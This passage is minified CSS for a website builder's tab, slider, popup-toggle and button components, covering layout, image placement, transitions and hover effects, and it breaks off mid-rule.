.ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 